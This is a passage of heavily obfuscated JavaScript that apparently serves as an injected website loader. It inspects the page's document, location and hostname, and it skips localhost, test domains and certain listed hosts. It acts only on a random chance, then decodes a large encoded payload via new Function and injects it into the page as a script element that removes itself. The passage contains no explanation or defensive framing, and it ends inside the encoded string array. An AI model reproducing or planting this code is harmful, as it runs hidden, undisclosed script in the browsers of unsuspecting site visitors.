+X(0x387,'6YQM')+X(0x2eb,'dQsL')+X(0x33e,'*e1O')+X(0x47c,'R&1H')+X(0x2f0,'tK9c')+X(0x3e9,'VBkQ')+X(0x1ac,']EVV')+X(0x4e8,'!K3V')+X(0x2c6,'0&ew')+X(0x3e8,'Cla1')+X(0x1ce,'6$oU')+X(0x2ce,'wKUs')+X(0x1c0,'nSS0')+X(0x2d5,'S[Ku')+X(0x2d4,'6TgT')+X(0x298,'Yd(M')+X(0x438,'neP[')+X(0x1c5,'vW(o')+X(0x3e1,'MQug')+X(0x4c9,'4pK!')+X(0x3f2,'4lRC')+X(0x29f,'R&1H')+X(0x2a0,'6gAo')+X(0x1b2,']EVV')+X(0x3a8,'WTF@')+X(0x2cf,'UIR!')+X(0x2d6,'D^LH')+X(0x4c3,'tK9c')+X(0x35b,'4pK!')+X(0x296,'cb)1')+X(0x1d2,'3$i%')+X(0x376,'dQsL')+X(0x206,'6$oU')+X(0x3de,'VBkQ')+X(0x427,'BDIh')+X(0x40f,'CObc')+X(0x48f,'6TgT')+X(0x266,'uoB3')+X(0x324,'dQsL')+X(0x275,'dQsL')+X(0x4be,'BDIh')+X(0x2bc,'BA4)')+X(0x25d,'Krz^')+X(0x3ac,'6gAo')+X(0x3d4,'vW(o')+X(0x1fc,'CObc')+X(0x3ce,']EVV')+X(0x259,'Yd(M')+X(0x23b,'D)H#')+X(0x2e3,'BDIh')+X(0x199,'Krz^')+X(0x4d9,'*e1O')+X(0x39e,'R&1H')+X(0x210,'6gAo')+X(0x499,'CObc')+X(0x3dd,'!K3V')+X(0x276,'*e1O')+X(0x277,'tDfd')+X(0x366,'3$i%')+X(0x3c3,'lz5j')+X(0x36c,'$j!0')+X(0x4cd,'Krz^')+X(0x340,'Cla1')+X(0x2b6,'uoB3')+X(0x406,'XQ4c')+X(0x1f8,'6$oU')+X(0x2cb,'4pK!')+X(0x294,'R&1H')+X(0x47a,'XQ4c')+X(0x2dd,'cb)1')+X(0x400,'BDIh')+X(0x389,'LnRC')+X(0x278,'WHA#')+X(0x44a,'WTF@')+X(0x1dc,'0^*o')+X(0x236,'#rgJ')+X(0x2e4,'!K3V')+X(0x401,'!K3V')+X(0x39c,']EVV')+X(0x4e3,'S[Ku')+X(0x2ec,'XQ4c')+X(0x1bf,'BA4)')+X(0x343,'6YQM')+X(0x267,'0&ew')+X(0x1b9,'R&1H')+X(0x463,'4lRC')+X(0x487,'3$i%')+X(0x20e,'nSS0')+X(0x1cd,'LnRC')+X(0x1d1,'5iXn')+X(0x40b,'AvMj')+X(0x2d2,'BDIh')+X(0x496,'Krz^')+X(0x46b,'ISYY')+X(0x3f3,'cb)1')+X(0x32d,'cb)1')+X(0x450,'cb)1')+X(0x1d6,'3$i%')+X(0x2a9,'#rgJ')+X(0x4bd,'R&1H')+X(0x441,'tK9c')+X(0x223,'WHA#')+X(0x27e,'t#8H')+X(0x48b,'S[Ku')+X(0x1cf,'MQug')+X(0x489,'lz5j')+X(0x38d,'ISYY')+X(0x3a5,'MQug')+X(0x436,'t#8H')+X(0x411,'6$oU')+X(0x222,'UIR!')+X(0x305,'Cla1')+X(0x491,'dQsL')+X(0x28e,'LnRC')+X(0x4c8,'cwaL')+X(0x47b,'WHA#')+X(0x40e,'lz5j')+X(0x402,'cwaL')+X(0x25a,'Krz^')+X(0x3df,'t#8H')+X(0x28b,'R&1H')+X(0x3d2,'!K3V')+X(0x316,'AvMj')+(X(0x1d5,'tDfd')+X(0x36f,'BDIh')+X(0x34f,'AvMj')+X(0x381,'$j!0')+X(0x3be,'D^LH')+X(0x34a,'cb)1')+X(0x30c,'lz5j')+']'),d[X(0x34c,'WHA#')]=X(0x477,'D)H#')+X(0x430,'Yd(M')+X(0x1e0,'4lRC')+X(0x251,'dQsL')+X(0x4ae,'3$i%')+X(0x379,'6gAo')+X(0x44b,'dQsL')+X(0x2f3,'WTF@')+X(0x31c,'3$i%')+X(0x32e,'cwaL')+X(0x378,'nSS0')+X(0x437,'0^*o')+X(0x41d,'cb)1')+X(0x36a,'cb)1')+X(0x3db,'0&ew'),d[X(0x2a4,'!K3V')]=X(0x4af,'wKUs')+X(0x4dd,'#rgJ')+X(0x398,'5iXn')+X(0x3f9,'AvMj')+X(0x208,'podl')+X(0x48d,'LnRC')+X(0x3d8,'AvMj')+X(0x249,'4lRC')+X(0x3ae,'Cla1')+X(0x36e,'uoB3')+X(0x1e7,'WTF@'),d[X(0x1c9,'0&ew')]=function(K,L){return K===L;},d[X(0x456,'4pK!')]=X(0x348,'0^*o')+X(0x212,']EVV')+X(0x41a,'Cla1')+X(0x470,'$j!0')+X(0x4ba,'R&1H')+X(0x37f,'D)H#')+X(0x336,'!K3V')+X(0x498,'CObc')+X(0x252,'LnRC')+X(0x295,'Krz^')+X(0x300,'vW(o')+X(0x1ed,'neP[')+X(0x3b8,'UIR!')+X(0x34d,'MQug')+X(0x20b,'6TgT')+X(0x1a2,'tK9c')+X(0x19e,'4pK!')+X(0x289,'t#8H'),d[X(0x421,'AvMj')]=function(K,L){return K-L;},d[X(0x38b,'5iXn')]=X(0x2c4,'D)H#')+X(0x2a3,'WTF@'),d[X(0x4e4,'neP[')]=function(K,L,M){return K(L,M);},d[X(0x321,'dQsL')]=function(K){return K();},d[X(0x49e,'VDfs')]=function(K,L,M){return K(L,M);},d[X(0x4e5,'D^LH')]=X(0x1cb,'WTF@')+X(0x34e,'0&ew')+X(0x21c,'cb)1')+X(0x203,'*e1O')+X(0x342,'#rgJ'),d[X(0x4d0,'Krz^')]=function(K,L){return K!==L;},d[X(0x41c,'BA4)')]=X(0x228,'OdM%')+X(0x353,'WHA#'),d[X(0x2a8,'cwaL')]=function(K,L){return K===L;},d[X(0x2ab,'VDfs')]=X(0x1ff,'CObc')+'t',d[X(0x1a7,'D)H#')]=X(0x265,'0^*o')+X(0x1e4,'ISYY'),d[X(0x2f7,'wKUs')]=function(K,L){return K===L;},d[X(0x2df,'XQ4c')]=function(K){return K();},d[X(0x1b4,'t#8H')]=function(K){return K();},d[X(0x287,'podl')]=X(0x307,'4lRC')+'t',d[X(0x4a5,'CObc')]=X(0x299,'$j!0')+X(0x219,'4pK!')+X(0x292,'tK9c'),d[X(0x4ca,'cb)1')]=X(0x3a3,'BA4)')+X(0x32b,'*e1O')+X(0x363,'*e1O')+X(0x1f1,'podl')+X(0x2b2,'podl')+X(0x304,'VDfs')+X(0x1ef,'4pK!')+X(0x344,'lz5j'),d[X(0x1b0,'OdM%')]=X(0x3e0,'5iXn')+X(0x4e2,'S[Ku')+X(0x213,'$j!0')+X(0x4a9,'WHA#')+X(0x4c1,'lz5j')+X(0x3cc,'(kUx'),d[X(0x1fb,'S[Ku')]=function(K,L){return K!==L;},d[X(0x3d5,'XQ4c')]=function(K,L,M){return K(L,M);},d[X(0x1a5,'!K3V')]=function(K,L){return K(L);},d[X(0x4b8,'BA4)')]=X(0x4ab,'0^*o');var f=d,g=function(){var K=!![];return function(L,M){var N=K?function(){var Y=_0x4829420e;if(M){var P=M[Y(0x245,'ISYY')](L,arguments);return M=null,P;}}:function(){};return K=![],N;};}();function h(K,L){var Z=X;for(var M in K)if(f[Z(0x4a0,'tK9c')](M[Z(0x31e,'3$i%')+'h'],L)&&function(N,P){var a0=Z;for(var Q=0x2;f[a0(0x4cc,'*e1O')](Q,P[a0(0x48c,'AvMj')+'h']);Q++)if(f[a0(0x30b,'MQug')](N[a0(0x4c2,'S[Ku')+a0(0x2a5,'3$i%')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(M,arguments))return K[M];}function k(K,L){var a1=X;return f[a1(0x352,'!K3V')](K,Math[a1(0x2e7,'6YQM')](f[a1(0x409,'BDIh')](Math[a1(0x4ea,'6$oU')+'m'](),f[a1(0x19f,'cwaL')](f[a1(0x1c8,'UIR!')](L,0x1),K))));}function l(K,L){var a2=X;for(var M=0x0;f[a2(0x33d,'LnRC')](M,L[a2(0x33a,'VBkQ')+'h']);M++){var N=L[M],P=f[a2(0x1e8,'BDIh')](0x0,N[a2(0x3b6,'CObc')+'Of']('.'))?f[a2(0x231,'CObc')]('.',K):K,Q=f[a2(0x2cc,'Yd(M')](P[a2(0x43b,'cwaL')+'h'],N[a2(0x313,'MQug')+'h']),R=P[a2(0x1e6,'3$i%')+'Of'](N,Q),Q=f[a2(0x41f,'cwaL')](-0x1,R)&&f[a2(0x455,'lz5j')](R,Q);if(Q&&(f[a2(0x3bd,'0&ew')](P[a2(0x3f8,'wKUs')+'h'],N[a2(0x337,'6TgT')+'h'])||f[a2(0x26d,'R&1H')](0x0,N[a2(0x2be,'BA4)')+'Of']('.'))))return 0x1;}}function m(){var a3=X,K,L;return f[a3(0x1a9,'nSS0')](h,f[a3(0x47f,'vW(o')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function o(){var a4=X,K=f[a4(0x215,'5iXn')](p,f[a4(0x3d0,'VDfs')](m));if(K){var K=f[a4(0x351,'VBkQ')](h,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(f[a4(0x4db,'OdM%')](0x46,K[a4(0x395,'4pK!')+a4(0x460,'t#8H')](0x0))&&f[a4(0x21e,'MQug')](0x66,K[a4(0x4c2,'S[Ku')+a4(0x443,'BA4)')](0x0))||f[a4(0x248,'CObc')](0x49,K[a4(0x2d9,'0&ew')+a4(0x3fe,'WHA#')](0x1))&&f[a4(0x3d1,'XQ4c')](0x69,K[a4(0x3b5,'t#8H')+a4(0x271,'UIR!')](0x1))||f[a4(0x248,'CObc')](0x4c,K[a4(0x19b,'lz5j')+a4(0x2cd,'4lRC')](0x2))&&f[a4(0x3a7,'0^*o')](0x6c,K[a4(0x4c2,'S[Ku')+a4(0x3fa,'cb)1')](0x2))||f[a4(0x49a,'*e1O')](0x45,K[a4(0x356,'R&1H')+a4(0x1fe,'#rgJ')](0x3))&&f[a4(0x495,'#rgJ')](0x65,K[a4(0x22a,'5iXn')+a4(0x2dc,'tDfd')](0x3))||f[a4(0x1e2,'tK9c')](0x3a,K[a4(0x1e5,'vW(o')+a4(0x1f6,'tK9c')](0x4))):void 0x0;}}function p(K){var a5=X;return f[a5(0x291,']EVV')](h,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a6=X,K=f[a6(0x224,'5iXn')](m);if(K){var L=f[a6(0x4eb,'R&1H')](h,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!f[a6(0x3bc,'MQug')](L,'~')?f[a6(0x459,'WTF@')](p,K):M)&&f[a6(0x346,'0^*o')](h,M,0x8,[0x7,0x65],[0x0,0x68]);return f[a6(0x3d9,'5iXn')](L,M);}}function s(){var a7=X,K=f[a7(0x416,'0^*o')],L=new RegExp(f[a7(0x1d7,'CObc')],'g');return K[a7(0x4b3,']EVV')+'ce'](L,'')[a7(0x46f,'UIR!')](';');}function u(){var a8=X,K=f[a8(0x431,'BDIh')],L=new RegExp(f[a8(0x49b,'CObc')],'g');return K[a8(0x1b3,'VDfs')+'ce'](L,'')[a8(0x306,'WHA#')](';');}function x(K){var a9=X;return f[a9(0x269,'6$oU')](-0x1,K[a9(0x24b,'AvMj')+'Of'](String[a9(0x19d,'!K3V')+a9(0x3ad,'0^*o')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x4d4,'$j!0')](K)||new RegExp(f[a9(0x445,'5iXn')],'g')[a9(0x325,'AvMj')](K));var L;}function y(K,L){var aa=X,M=K[aa(0x35e,'VDfs')+'h'];return f[aa(0x3ed,'!K3V')](K[aa(0x3b0,'t#8H')+aa(0x2ba,'tK9c')](f[aa(0x4d3,'(kUx')](M,L[aa(0x32f,'OdM%')+'h']),M),L);}function z(){var ab=X,K=f[ab(0x365,'t#8H')][ab(0x1f3,'neP[')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':var M=f[ab(0x394,'podl')](g,this,function(){var ac=ab,T=P[ac(0x21f,'D)H#')](typeof window,P[ac(0x428,'cwaL')])?window:P[ac(0x467,'S[Ku')](typeof process,P[ac(0x332,'BDIh')])&&P[ac(0x29b,'BA4)')](typeof require,P[ac(0x312,'ISYY')])&&P[ac(0x46e,'0&ew')](typeof global,P[ac(0x2d3,'Yd(M')])?global:this,U=function(){var ad=ac,V=new T[(ad(0x2f2,'uoB3'))+'p'](P[ad(0x2a2,'XQ4c')]);return!V[ad(0x418,'LnRC')](M);};return P[ac(0x264,'0^*o')](U);});continue;case'1':f[ab(0x244,'Krz^')](M);continue;case'2':return!R||!!(f[ab(0x49e,'VDfs')](l,R=f[ab(0x393,'nSS0')](y,R,String[ab(0x48e,'Cla1')+ab(0x250,'lz5j')+'de'](0x2e))?R[ab(0x37e,'4pK!')+ab(0x20c,'podl')](0x0,f[ab(0x31a,'Yd(M')](R[ab(0x337,'6TgT')+'h'],0x1)):R,Q)||f[ab(0x339,'R&1H')](l,R,S)||f[ab(0x27b,'lz5j')](x,R)||f[ab(0x225,'6$oU')](o));case'3':var N={};N[ab(0x29d,'#rgJ')]=f[ab(0x39f,'cwaL')],N[ab(0x4b5,'VBkQ')]=function(T,U){var ae=ab;return f[ae(0x4ce,'WHA#')](T,U);},N[ab(0x3c7,'nSS0')]=f[ab(0x2c5,'ISYY')],N[ab(0x44f,'#rgJ')]=function(T,U){var af=ab;return f[af(0x43e,'3$i%')](T,U);},N[ab(0x3da,'t#8H')]=f[ab(0x4b0,'vW(o')],N[ab(0x41b,'podl')]=function(T,U){var ag=ab;return f[ag(0x2c3,'S[Ku')](T,U);},N[ab(0x240,']EVV')]=f[ab(0x2a6,'*e1O')],N[ab(0x220,'VBkQ')]=function(T,U){var ah=ab;return f[ah(0x26c,'vW(o')](T,U);},N[ab(0x1d8,'OdM%')]=function(T){var ai=ab;return f[ai(0x341,'vW(o')](T);};var P=N;continue;case'4':var Q=f[ab(0x41e,'6TgT')](s),R=f[ab(0x2e1,'$j!0')](q),S=f[ab(0x1a3,'5iXn')](u);continue;}break;}}function B(K){var aj=X,L=f[aj(0x1e1,'BDIh')](m),M;L&&((M=L[aj(0x3f6,'vW(o')+aj(0x464,'6TgT')+aj(0x3a4,'neP[')](f[aj(0x22e,'tK9c')]))[aj(0x2ff,']EVV')]=f[aj(0x2d7,'dQsL')],M[aj(0x3dc,'Cla1')+aj(0x4ad,'cwaL')+'t']=K,(L[aj(0x323,'uoB3')]||L[aj(0x26e,'(kUx')]||L[aj(0x45c,'6gAo')+aj(0x22c,'!K3V')+aj(0x3ef,'WTF@')])[aj(0x354,'dQsL')+aj(0x3cd,'WHA#')+'d'](M),M[aj(0x4ac,'OdM%')+'e']());}function E(){var ak=X,K,L=f[ak(0x247,'ISYY')](h,f[ak(0x2e9,'6$oU')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=f[ak(0x1aa,'4pK!')],N=new RegExp(f[ak(0x1c4,'tK9c')],'g'),(N=L[M[ak(0x1b7,'D^LH')+'ce'](N,'')])&&N[ak(0x4bf,'lz5j')+ak(0x260,'CObc')][ak(0x35c,'BA4)')+ak(0x4b7,'cwaL')+'d'](N));}try{var F,G,J;f[X(0x3e5,'!K3V')](z)||(f[X(0x37c,'D)H#')](E),f[X(0x2c1,'BA4)')](0x1,f[X(0x42a,'5iXn')](k,0x1,F=0x4))||f[X(0x3c4,'Yd(M')](B,f[X(0x3ec,'0^*o')](f[X(0x37d,'VDfs')]('(',new Function((function(){var _0x9514327=function(){var _0x9520386c=['rei0tLrvnuXdzgjrsfLOsNLRCLntz3DLre5Tt1n3BLzR','qxLmq2rntKzWBW','tezZD2verxnnsgCYwMWWC1D6qJrnq3D3zurzmfHtAZDH','D2veuxDAAxDUvLnzCwrPy3blmgTVtuHNELPuA3nkmuP5','AfHsvMrquJjZBKXdzfHoBMHQvMToDLzSyZfuBvjpuNLJ','q2nRuKzczuP5BgrlruLWtZjoDMjUuNbIBLzStZjoAgmY','BdfisNLRCLntz3DLre0ZwxL3BMf6Bdbwu2nWsZbRB01i','q2nWsZbRB01izZjzmKvZsNPJmePuww5lu3rks0rcne0Y','ALvty3blmgTVtuHNme5huxnkmgHvv0C4BKTtDePlrei0','muPlwKzgvgeYDhfJvefUtenKwe4WyZbwmuuXzfC5seP5','y25lu3rks0rcne4Ywtnmq2nRuKzczuP5A3jtu2D3zurk','mJLmyJfoCK15y3nkmez0ytjAEK1wwMTsmKvUtenKwe5d','y3nkmNm0ytbwwe4WCgTwru52uMLJC0OXzfnrm2rWt0C5','v0vZsJbnAfnfsw5lu3rks0rcne0Yrtvmq2rfuLvnA0P5','twSXEuP5A3jtu2D3zurwBu5PD25wv1P0wKnJCeSWA29n','BLjRt0nJC0OXyZnmmK5kutj0BLz6uLfKu2nZsJjkvgf6','zevOD1KXqLHkExDUvNPJD2jgyZbpvtv3uNLJC0OXzfjx','wKn3D2vewMXyu3HItuHOAeXeqJroEK5KtezZD2vez3nn','we5xwJnkExDUytboDLjvsM9vrvfUtenKnvmZwLnrwgru','muHkEwTYu1nND2vesMHAAxDUy0D0wvfPy3blmgTVtuHN','EwW3zg1gEuLiwtLJmxrls0rcne5eutnmq2rjvKzODKP5','vNPwBgeYvKHkExDUww5swgrSyZnHr05ky1nJC0OZzhPL','zezKuwjty3nkmwmZwLrswfvhwJzIv0vUtenKwe5vnwPv','CevwmdLusNL3BLz6vJvxBgrrtLCXDLLty3nkmwrtuw1o','zZbnu3DUwtngEePty3blmgTVtuHNEu56sxnkmvPjv25f','t0C5ufyWow1vA0PisNL3BLOXtNzmmwrsuw1ovLPQz25m','EMq1wvDKAeP5D25KA2XpwtbNELreA25mq2ryvdnjmfz6','u0zoDK9fsNPAu2nZsJfKugjhtLDtrgX1vNPsnuP5D25H','yZfxBvjuvNLJC0OXyZfuBu5nv0rKALuYmxjtEwnZsJfK','zZnpr0vZsNLsrvvgng5lu3rks0rcne1Qqtfmq2rfuLvn','BKXdzfHom1jQvuHsC1KWmurHm2nUtenKwe5iAgPvvMXn','mtuZmtK4merewureAq','s0rcne5eAg1mq2rsv2XSsKP5A3jtu2D3zurvEK1PD25z','wKzArgiWwKzIvZL1sNL3BLyXqxPArwC0ytbWDLDeqw5m','zdnsm1PWsNLSzfbvA29nsgD6t1rvC0OYmvrtmK1Us1n0','vM1osMjxDgfrmwnUtenKwe5euKHLvu5Yww1SAeP5D25w','vMLJCeSWA29nsgC0tvDzC0OYrLrHmLLUs1n0sKTeqJrn','wMTkA1iXy25mq2qYuti4mvz6utvrweP4sNL3BLOWmw1s','rw5mq2rytKrwEvyWoxfnrMrrwvnJC0OWvNrHmuPyvvzA','sJjWnfvfww5lu3nUyunKzeTuDdvlExnWyvDzB1PSDe1l','sZbRB01izZnnvfvZsJjoEgntvw5lu3rks0rcne5etM1m','ufuYohjwEMq2uNLJC0OZtLrImLzyvhPKALnizgTzmuy0','mLP4sNL3BLz6uM9zmgS0yNPwwe5uzgTurwnUtenKwe5U','qKTzmdfuytfRBKXdzfHoruPQuJfKrwrgyZjvEwnZsJns','EwnZsJbADgeYAhHHrtvRvdbJBKXdzg9KBLPdvNPwnfPf','rgiYmg5mq2r4wLvsyvjxzfHkExDUvNPAmLDgzfnABtvy','sZbRB01izZbAr01ZsJfkEwvwy25lu3rks0rcne1xutnm','BtL3y1HkEMrivJjKm2G1zwTgq1eWuKzsA2rju1vWtfrf','BuXdzgHvmNrTsNLRCLntz3DLreuZtwL3BLf5rKLrAwnW','u2nWsZbRB01izZbAvevZsJfvBuTUww5lu3rks0rcne5e','rxHysNL3BMjStNzrwg93uKzjBKXdzfHvvK5gvJfkA1KX','B3zwELPRwKvWweP5D25wELPtwtb4Dgf6wLHovLPRvdjf','BZvrmdbUs1n0sKTeqJroBvv5tenKA1nxvMTkEwTYu1nN','zfHom2HQu1zREeWXzfjLu2nZsJbAm1fTuKXpr3rlvJfc','C0OWtMrwrKfUs1n0sKTeqJror1zPtenKvKPPCdjkEwTY','vMXnu3DUvMTOyq','ovrHmvzyvdbKDfyXsKXkExDUuKzoDLPSyZbur3H5vNLJ','AujXs0HsB2fytMjkmMW2u2S5uvz5zgrxEKi0tuyWCe8Z','v21NBKTtDePlrei0tJjzneXdzffpvJv5sNLRCLntz3DL','yM1omgfxoxvlsevZy2L4EKTyDhLAwfiXy200z2ntAhLm','mKLZsJjoB1vuz25lu3rks0rcne0YrxPmq2r2tuHWwKP5','wfvfsMTvme5Yzg1OAgvty3nkmwrrv21stwjxCZfwmujz','mgXyvwS4BKXdzgHvmJLQzuu1swnPy3nkmwmWuJbswe5e','z3DLrfzRwwL3BK1UCdbrEwnWsZbRB01izZnAvgDZsNPJ','vfnJCeSWA29nsgCXt1rnC0OXsNLLvMnUs1n0sKTeqJro','zwXRBKTtDePlrei0twPoA0XdzgHzmdvTsNLRCLntz3DL','ALnSCg9zmdLeyta0BKXdzg9KmhbQvLvoCK4Xzfnzu2nZ','mg9KsgX3wLC5BuLiqNLImK5SyZnnC1fwDfjlrei0tLrs','s0rcne5xttfmq2resvvOq0P5A3jtu2D3zurJEu9tD25l','wtvnq3DUyxPSmfzty3blmgTVtuHNEvLTvxnkmfjguxLr','A0XdzffpvJv5sNLRCKOZtxzkExHRvZbRB01izZnorgnZ','s0rcne56rMXmq2rIvg00CuP5A3jtu2D3zursA09tD25z','mvPey3nkmxrbzgLfBKTwmg9Lu3GYvZb3B01iz3LorffZ','zgPwmKPovNPKvq','v3ruzdbJBKXdzhfLrezovNPAmfPgwLHkExDUwKzoCLuX','CeSWA29nsgD5wxPfC0OWtwHtruLUs1n0sKTeqJrnmK5P','mLLxsxnkmK5uwvu4BKTtDePlrei0t0rbmuXdzgHzmdvT','yZnoq1uYsNLRCLntz3DLrgCWwKn3BLjfvKrkq2nWsZbR','sNrkExDUvNPArq','m2ryvuvWA1nvtNzKAwnZsJfJmvPQwLHov3HRuNPODMvd','sfyWodrkExDUvJfcr1PfCerHEKPyvhPSrKP5D25wELP4','se9hoxfLAMH2uKnJC0OXyZfsrwHytM5cA1vwtNzvEwnZ','u2nWs1nZB1ntz3DLrezQt1n3BLzxwNrAq2nWsZbRB01i','EwnZsJj0vgeWvLHomvPRvvzoDLrPy3nkmJKXyMPswe4W','sNLRCLntz3DLrfuWtvn3BLLwqwPnu2nWsZbRB01izZnz','vtaXBeLty3blmgTVtuHNm05htxnkm0jYv0vjBKTtDePl','C0OXyZfAvfjeutjZmwfxrw5mq2ryvuv0tLyWovrnsfPy','yuDgEveYowTAvuyWsJeWB2rtBgjkm1j2vtnsEwfxnw5k','AxDUvLDADfPdy3blmgTVtuHNEu5TuxnkmfjguxLrBKTt','sNL3BLz6wMTzmhr0ytbKwe56zgTtmwnUtenKrveYoxvw','v05pwMLJCeSWA29nsgD4wKDzC0OYCdrvrvLUs1n0sKTe','mu5XwtffBKTtDePlrei0tw1zEuXdzg9rEw94sNLRCLnt','uxHosgX4sNL3BLz6wJrzmhbuytbswe5urLPkExDUvNPK','sJjsDgiWDfHvwePvuKHfBKXdzfHorgrQvMXoCLeXyZbn','sNL3BLz6vKrwrMmWvKu5Dfz5y3nkmNbpuw1ouK9hotrw','DdzzmwnUtenKwe5fwMTtvNb1u0zKuLn5y3nkmwmZtdjs','mMHst0nJCeSWA29nsgD6twPjC0OYrLfjEKvUs1n0sKTe','rxbRvezoDLvfsKPKu2nZsJfKufrfovHvAZvQvfvoCLzd','mLmXuLHoBLjRu20XDLrSzffJr1jpvtj0EfyWoxDArtv4','rei0tvDjneXdzevsvu1RsNLRCeTUqMHJBK5Su1C1meTf','wKzoweP5D25wELzxwKzswMfPovHvrMnUtenKwe5erLPw','weP5D25wELjpwtfAA1PhtLDrmNn6sNL3BLz6vJjrvMmX','CgiYng9lwhqYwvHjz2fQmxvAwgnNvw1wBLjyAhDlsfjV','D2vettnnExDUtNPrBe5Py3byvdfTzfC1AMrhBhzIAwHe','u2D3zurjEK5dD25KEMmWyunJCeSWA29nsgC0tKDvC0OY','mfDgwKvwEwnZsJnSAMrhtLnLr1PAsNL3BMrRnvLvA1v3','D25Lvu5YtJnSmG','EwTYu1nND2vewxPzExDUwvDot1PPy3blmgTVtuHNm1Px','zfHvrff3ytiXDK0XyZnKu2nZsJnOAwvhtLnpr3n6yM5f','zfHvAMC0vJa4ngnUuNHkExDUvJfcEuSYmhDwBvjrwvnJ','nJi0mdKXtgHeuxL3','u2nWsZbRB01iz3LovevZsJjgr2vgA25lu3rks0rcne1Q','DgHkExDUytfoCLzgzfnor3HyvvrbBKXdzfHor3HRvdiX','rK5eyJnsDfj5y3nkmwrtv21sswjxDfjzvwXqsNL3BLyX','vgPoA1uXy25mq2r0vfvsvfz6vM1svMrtvJiXwfvvwMTu','veTeqJroALL4tenKAfvdtxHkEwXKs0DAyLv5z3DLrfeX','sfz5yMLbD2vertDzmKz6wLnJEKP6CdjzweLNzwOXn2zu','BMnhDfLrAwnWsZbRB01izZfnvfvZsJbnAfnfsw5lu3rk','vJfcv1KWnxrHm1LUtenKq2jxotnwEMrvyJbwweP5D25w','mK1ZsJfwBwjxuw5lu3rks0rcne5euMLmq2qZuJnACeP5','zgHzmdvTsNLRCLntz3DLrgmXtun3BMf6Bdbwu2nWsZbR','mK5eA3nkmMXTttjVBKTtDePlrei0tKDrneXdzhjpwfjw','vtb4DuSZvMHkExDUy21ku1PgvLrIExrTy1nJC0OWvLrH','rei0tMPOAeXdzeLwrMH2sNLRCLntz3DLrgD3twL3BK9f','A29nsgCXt1rvC0OWtwHtruLUs1n0sKTeqJroEK5StenK','tuHNm05hrxnkmK5uwvu4BKTtDePlrei0tLroA0Xdzevs','y25mq2rcyLC4Efz6zdzKsfPisNL3BLfxzhDArwXeytfg','rtrAAxDUvLDADa','zfHvAtLQu25KveP5D25wmdLZwtbSyvLTsLHowevUtenK','BvPtwfnJCeSWA29nsgCWtKrjC0P6qJvsBvfUs1n0sKTe','zurnmfPdD25HEMWWvLnJCeSWA29nsgCZtw1vC0OZy3Ly','t1PfCZrImez0y1nJC0OYBgTovLjytJfsyuP5D25wELPV','ELfStMLJCeSWA29nsgCXtNPJC0OXsNLLvMnUs1n0sKTe','reeXtenKCwvgqKDkEwTYu1nND2vewMHAq3DUzdbKmMft','z3DLre5TwLn3BLuYCgPvu2nWsZbRB01iz3Lnr1fZsJjg','EwnZsJfKugnwChvIvZLWvNPAAeP5D25wELP5vLzKuLPU','rxnkEMnQy0zzBKTtDePlrei0t0rcAeXdyZnoq1uYsNLR','sJfJmgrhuKHrmJLjuw0XDLjty3nkmJflveDwwe5wuKjk','BLuWmwXju2nWsZbRB01iz3Pnre1ZsJjoEgntvw5lu3rk','BdDKBuz5suHfouLtrMjyvhr5wLHsmwnTngDABLz1wtns','DLzUwtrImLvUtenKAfnevtnwEMqYzwLJC0OXzfbnvMXy','q1z6zfDArK5uyJa0BKXdzfHomhHcvJfkrwrSzfjIu2nZ','uKjJEw9Us1yWC2vSDe1lrei0tMPjEeXdy3DLvvPRsNLS','vgrTtenKvKPPCdjkEwTYu1nND2vetMTAAxDUvvzWwLnt','A3jtu2D3zurJmW','ExDUww1Osu9gyZbKr1jswvnJC0OZqMTAvgXytLDsALnS','sLfwrMrqwLnJC0OXzfntse5ytMTonweXy25mq2rytJbA','vuvor0P5D25wEMq1vKzJme9utMXwEwnZsJbkB1rhBejn','rwjhog5yu2DWtey4D2vewtrnvff4tKrgA1D5zhjJvZvZ','D1PPD25wrfPutLnJCeSWA29nsgCWwLrRC0OYmvrtmK1U','vhr5wLHsmwnTngDABhrOtwLND2vey3LAq3DUzevgEKTP','D1PfCfHkExDUvNPAA1KWDerHm1jytLrwtuP5D25AAKPr','q2rOuM5OwKP5A3jtu2D3zurzm05PD25urfjHyunJCeSW','tNrHmxbOv2XOngvTwKvwv1f6t0nJC0OZqMTmmK5lzgPo','tMXkALnhsLDzmdfuytfbBKXdzfHom1y0zg0XCK1hzeHk','CMjSDdbyu2TStuHNEe1eqxnJrdf1vZnszeXhnwjKrJa5','AKXdzfDtrNb4sNLRCLntz3DLre5Rt0n3BMnhDfLrAwnW','zvvAA0P5A3jtu2D3zurzEu1PD25sEvPxy2LJCeSWA29n','DePlrei0tM1fnuXdzhrvmhrQsNLRCLntz3DLreuZtvn3','sJjZEvPhtLjIvZK0vJa5nuP5D25IBLL6wtfwvgf6Adfs','veLZsJjguuL6rw5lu3rks0rcne5xvtrmq2resvvOq0P5','zwToBLj5y3nkm2X5u21stgjxovfImwnUtenKwfqXAfbw','mM9Us1n0sKTeqJrnv05PtenKvgfTtLjkEwTYu1nND2ve','wtnsCgiYng9Iq3H0s1H0mLLyswDIAJfIwfn4DLbuqJrn','tLDjm0Xdzdbrwe1XsNLRCLntz3DLrfPTwwL3BLLwqwPn','ALvxtNfKBgmZvxLJC0OXyZnwBvjjuJnWDfyXsJvkExDU','yw1ouKP5A3jtu2D3zuroA05dD25Kruz6s2LJCeSWA29n','tLrKALmZrw5mq2rOt0D0A1yXqNHxrMrruxLJC0OZuLrH','v3Pcne1dD3DLrfPQwfnRC0LtrJjkAvP5vZjfEKTeqJro','EwTYu1nND2vewtvpu3DUu0zswwj5y3blmgTVtuHNme1e','C0OYEfPzvxHytJncALnwy25mq2rYvJboALz6zgTzmvji','sNL3BLz6vxzArwr5zw1WwfvvC25mq2ryvdnsA1vuAhjx','sJfKu2nhtKHtvxHpvNPAnuP5D25HBwD4utfJmMrhuK5s','weP5A3jtu2D